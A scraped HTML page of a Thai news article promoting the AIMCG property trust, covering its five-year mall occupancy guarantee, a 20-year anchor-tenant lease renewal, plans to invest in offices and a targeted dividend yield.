                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%AA%E0%B8%95%E0%B9%8C+%E2%80%98AIMCG%E2%80%99+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%AA+%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1+Protection+%E0%B8%AB%E0%B8%99%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+5+%E0%B8%9B%E0%B8%B5++%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%A2%E0%B8%B2%E0%B8%A7+20+%E0%B8%9B%E0%B8%B5+%E0%B9%80%E0%B8%A5%E0%B9%87%E0%B8%87%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c-aimcg-%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%25aa-%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a1-pr%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี  ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี เล็งลงทุนออฟฟิศ&body=https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%AA%E0%B8%95%E0%B9%8C+%E2%80%98AIMCG%E2%80%99+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%AA+%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1+Protection+%E0%B8%AB%E0%B8%99%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+5+%E0%B8%9B%E0%B8%B5++%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%A2%E0%B8%B2%E0%B8%A7+20+%E0%B8%9B%E0%B8%B5+%E0%B9%80%E0%B8%A5%E0%B9%87%E0%B8%87%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8%0D%0Ahttps://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img loading="lazy" class="size-medium wp-image-15691 aligncenter" src="https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป-600x400.jpg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป-600x400.jpg 600w, https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป-768x512.jpg 768w, https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป-1024x683.jpg 1024w, https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป-696x464.jpg 696w, https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป-1068x712.jpg 1068w, https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป-630x420.jpg 630w, https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="font-weight: 400"><strong>ทรัสต์ ‘เอไอเอ็ม คอมเมอร์เชียล โกรท’ หรือ ‘AIMCG’ โดยนายจรัสฤทธิ์ อรรถเวทยวรวุฒิ กรรมการผู้จัดการ เอไอเอ็มกรุ๊ป </strong>เปิดเผยว่า ‘AIMCG’ ตอกย้ำความมั่นใจให้นักลงทุน ด้วยมาตรการป้องกันความเสี่ยงเพื่อรักษาความมีเสถียรภาพของรายได้ในช่วง 5 ปีแรกนับจากวันที่กองทรัสต์ลงทุน โดยเจ้าของโครงการจะเช่ายูนิตที่ว่างลง ทำให้อัตราการเช่าของไลฟ์สไตล์มอลล์ที่กองทรัสต์ลงทุนเต็ม 100% ไปถึง 5 ปี  นอกจากนี้ Anchor Tenant หรือร้านที่เป็น Magnet ยังมีการต่อสัญญายาวออกไปอีก 20 ปี สะท้อนความเชื่อมั่นของผู้เช่าที่มีต่อโครงการไลฟ์สไตล์มอลล์ที่กองทรัสต์ลงทุนในระยะยาว</p>
<p style="font-weight: 400">นอกจากนี้ AIMCG ยังมีนโยบายการลงทุนในอสังหาริมทรัพย์เพื่อการพาณิชย์ประเภทใหม่ๆ โดยไม่จำกัดแค่เพียงโครงการไลฟ์สไตล์มอลล์ โดยมีแผนการลงทุนในออฟฟิศที่มีศักยภาพ เพื่อสร้างการเติบโตของรายได้และขนาดทรัพย์สินอย่างต่อเนื่อง</p>
<p style="font-weight: 400">ด้วยเป้าปันผลที่ 0.80 บาทต่อหน่วย หรือ คิดเป็นอัตราผลตอบแทน ณ ราคาปัจจุบันที่ระดับ 14% ต่อปีที่ เสริมด้วย Protection อัตราการเช่าโครงการไลฟ์สไตล์มอลล์เต็ม 5 ปี และนโยบายการลงทุนที่เปิดกว้าง ถือว่าเป็นทรัสต์ที่โดดเด่นน่าลงทุนอีกตัวหนึ่ง</p>
<p style="font-weight: 400">ผู้สนใจสามารถศึกษาข้อมูลเพิ่มเติมได้ที่ <a href="http://www.aimcgreit.com/" data-saferedirecturl="https://www.google.com/url?q=http://www.aimcgreit.com&amp;source=gmail&amp;ust=1584508416465000&amp;usg=AFQjCNEP64XRm0bVViq8PE69OnzoX0Z4AQ">www.aimcgreit.com</a></p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_691fe349e008f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_691fe349e008f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_691fe349e008f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c-aimcg-%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%25aa-%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a1-pr%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%AA%E0%B8%95%E0%B9%8C+%E2%80%98AIMCG%E2%80%99+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%AA+%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1+Protection+%E0%B8%AB%E0%B8%99%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+5+%E0%B8%9B%E0%B8%B5++%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%A2%E0%B8%B2%E0%B8%A7+20+%E0%B8%9B%E0%B8%B5+%E0%B9%80%E0%B8%A5%E0%B9%87%E0%B8%87%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c-aimcg-%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%25aa-%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a1-pr%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี  ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี เล็งลงทุนออฟฟิศ&body=https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%AA%E0%B8%95%E0%B9%8C+%E2%80%98AIMCG%E2%80%99+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%AA+%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1+Protection+%E0%B8%AB%E0%B8%99%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+5+%E0%B8%9B%E0%B8%B5++%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%A2%E0%B8%B2%E0%B8%A7+20+%E0%B8%9B%E0%B8%B5+%E0%B9%80%E0%B8%A5%E0%B9%87%E0%B8%87%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8%0D%0Ahttps://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0-%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b9%8c-%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a/">เดอะ เบอร์เคลีย์ ต้อนรับ Miss International 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%94%e0%b8%b2%e0%b8%a7-%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%97%e0%b8%ad%e0%b8%87-%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%ab%e0%b8%a5/">ดาว พิมพ์ทอง ต่อไม่ติดหลังหวนคุย พอร์ช เผยไลฟ์สไตล์ต่าง เป็นเพื่อนไปก่อน</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2020-03-17T11:59:47+00:00"><meta itemprop="dateModified" content="2020-03-17T13:27:11+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี  ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี เล็งลงทุนออฟฟิศ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_691fe349e334c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_691fe349e334c" ><script>var block_td_uid_2_691fe349e334c = new tdBlock();
block_td_uid_2_691fe349e334c.id = "td_uid_2_691fe349e334c";
block_td_uid_2_691fe349e334c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_691fe349e334c_rand","td_column_number":3,"live_filter_cur_post_id":15690,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_691fe349e334c_rand","tdc_css_class_style":"td_uid_2_691fe349e334c_rand_style"}';
block_td_uid_2_691fe349e334c.td_column_number = "3";
block_td_uid_2_691fe349e334c.block_type = "td_block_related_posts";
block_td_uid_2_691fe349e334c.post_count = "3";
block_td_uid_2_691fe349e334c.found_posts = "552";
block_td_uid_2_691fe349e334c.header_color = "";
block_td_uid_2_691fe349e334c.ajax_pagination_infinite_stop = "";
block_td_uid_2_691fe349e334c.max_num_pages = "184";
tdBlocksArray.push(block_td_uid_2_691fe349e334c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_691fe349e6530" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_691fe349e334c" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_691fe349e653c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_691fe349e334c" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_691fe349e334c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/great-place-to-work/" rel="bookmark" class="td-image-wrap" title="Great Place To Work® เผย 30 สุดยอดองค์กรน่าทำงานแห่งปี 2025 จุดประกายยุคแห่งการเปลี่ยนแปลง"><img class="entry-thumb" src="[data-uri]" alt="" title="Great Place To Work® เผย 30 สุดยอดองค์กรน่าทำงานแห่งปี 2025 จุดประกายยุคแห่งการเปลี่ยนแปลง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/IMG_6746-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/great-place-to-work/" rel="bookmark" title="Great Place To Work® เผย 30 สุดยอดองค์กรน่าทำงานแห่งปี 2025 จุดประกายยุคแห่งการเปลี่ยนแปลง">Great Place To Work® เผย 30 สุดยอดองค์กรน่าทำงานแห่งปี 2025 จุดประกายยุคแห่งการเปลี่ยนแปลง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/carabao-tawandang-beverage/" rel="bookmark" class="td-image-wrap" title="ครั้งแรกในประวัติศาสตร์ กลุ่มคาราบาว “ส่งเบียร์สดเยอรมันตะวันแดง” บุกตลาดนอกโรงเบียร์ ชูคอนเซ็ปต์ “ดื่มที่ไหน ก็สด อร่อย เหมือนดื่มที่โรงเบียร์”"><img class="entry-thumb" src="[data-uri]" alt="" title="ครั้งแรกในประวัติศาสตร์ กลุ่มคาราบาว “ส่งเบียร์สดเยอรมันตะวันแดง” บุกตลาดนอกโรงเบียร์ ชูคอนเซ็ปต์ “ดื่มที่ไหน ก็สด อร่อย เหมือนดื่มที่โรงเบียร์”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/IMG_6680-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/carabao-tawandang-beverage/" rel="bookmark" title="ครั้งแรกในประวัติศาสตร์ กลุ่มคาราบาว “ส่งเบียร์สดเยอรมันตะวันแดง” บุกตลาดนอกโรงเบียร์ ชูคอนเซ็ปต์ “ดื่มที่ไหน ก็สด อร่อย เหมือนดื่มที่โรงเบียร์”">ครั้งแรกในประวัติศาสตร์ กลุ่มคาราบาว “ส่งเบียร์สดเยอรมันตะวันแดง” บุกตลาดนอกโรงเบียร์ ชูคอนเซ็ปต์ “ดื่มที่ไหน ก็สด อร่อย เหมือนดื่มที่โรงเบียร์”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
